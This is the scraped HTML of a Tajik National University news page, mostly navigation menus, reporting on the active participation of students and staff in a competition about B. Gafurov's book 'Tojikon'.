		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b17de14487_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b17de14487_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b17de14487_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48608" class="post-48608 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ИШТИРОКИ ФАЪОЛИ УСТОДОНУ ДОНИШҶӮЁН ДАР ОЗМУНИ ««ТОҶИКОН»- ОИНАИ ТАЪРИХИ МИЛЛАТ&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T15:23:08+00:00" >15.02.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48608">635</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Дар доираи Нақшаи баргузории даври донишгоҳии Озмуни ҷумҳуриявии ««Тоҷикон»- оинаи таърихи миллат&#8221; рӯзи сеюм аст, ки миёни донишҷӯёну магистрон ва устодону кормандони Донишгоҳи миллӣ озмуни мазкр баргузор мегардад. Раванди баргузории озмун нишон дод, ки иштирокчиён бо омодагии ҷиддӣ ширкат меварзанд. Мушоҳидаҳо нишон дод, ки иштирокчиён адабиёти тавсияшавандаро дар баробари китоби &#8220;Тоҷикон&#8221; хуб мутолиъа намудаанд. Баромади иштирокчиён бори дигар аз муҳимияти омӯзиши ин китоби арзишманд гувоҳӣ дода, аҳаммияти онро дар такмили донишҳои таърихӣ таъсирбахш арзёӣ менамоем. </p>



<p>Дар раванди баргузории озмун мушоҳида шуд, ки аз ҷониби ҳайати доварон донистани маълумоти муфассал оид ба ҳаёт ва фаъолияти академик Б. Ғафуров, қобилияти нақлу тафсири сана ва воқеаҳои таърихӣ, қобилияти ровигӣ, донистани мероси таърихиву фарҳангӣ, сарчашмаҳои таърихӣ бештар ба назар гирифта шуда, интирокчиён маҳорати баланд нишон медоданд.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/02/img_7397-1024x683.jpg" alt="" data-id="48610" data-full-url="https://tnu.tj/wp-content/uploads/2023/02/img_7397-scaled.jpg" data-link="https://tnu.tj/?attachment_id=48610" class="wp-image-48610" srcset="https://tnu.tj/wp-content/uploads/2023/02/img_7397-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/img_7397-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/02/img_7405-1024x683.jpg" alt="" data-id="48611" data-full-url="https://tnu.tj/wp-content/uploads/2023/02/img_7405-scaled.jpg" data-link="https://tnu.tj/?attachment_id=48611" class="wp-image-48611" srcset="https://tnu.tj/wp-content/uploads/2023/02/img_7405-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/img_7405-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696b17de15c3e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b17de15c3e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b17de15c3e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-15T15:23:08+00:00"><meta itemprop="dateModified" content="2023-02-15T15:23:08+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/ishtiroki-faoli-ustodonu-donish-jon-dar-ozmuni-to-ikon-oinai-tarihi-millat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ИШТИРОКИ ФАЪОЛИ УСТОДОНУ ДОНИШҶӮЁН ДАР ОЗМУНИ ««ТОҶИКОН»- ОИНАИ ТАЪРИХИ МИЛЛАТ&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/02/img_7397-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b17de15f86_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b17de15f86" ><script>var block_td_uid_3_696b17de15f86 = new tdBlock();
block_td_uid_3_696b17de15f86.id = "td_uid_3_696b17de15f86";
block_td_uid_3_696b17de15f86.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b17de15f86_rand","td_column_number":3,"live_filter_cur_post_id":48608,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b17de15f86_rand","tdc_css_class_style":"td_uid_3_696b17de15f86_rand_style"}';
block_td_uid_3_696b17de15f86.td_column_number = "3";
block_td_uid_3_696b17de15f86.block_type = "td_block_related_posts";
block_td_uid_3_696b17de15f86.post_count = "3";
block_td_uid_3_696b17de15f86.found_posts = "2022";
block_td_uid_3_696b17de15f86.header_color = "";
block_td_uid_3_696b17de15f86.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b17de15f86.max_num_pages = "674";
tdBlocksArray.push(block_td_uid_3_696b17de15f86);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b17de1fa7f" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696b17de15f86" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696b17de1fa85" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b17de15f86" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696b17de15f86 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" class="td-image-wrap" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС"><img class="entry-thumb" src="[data-uri]" alt="" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616571672_1333682252108745_136632023201976390_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС">РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" class="td-image-wrap" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/615628817_1332922062184764_7634623471922433547_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ">ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" class="td-image-wrap" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616010034_1333026665507637_4623013829540440088_n-e1768557148730-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/seminari-ilm-nazarijav-bo-ishtiroki-olimi-hori/" rel="bookmark" title="СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ">СЕМИНАРИ ИЛМӢ-НАЗАРИЯВӢ БО ИШТИРОКИ ОЛИМИ ХОРИҶӢ</a></h3>            </div>
        </div>
        
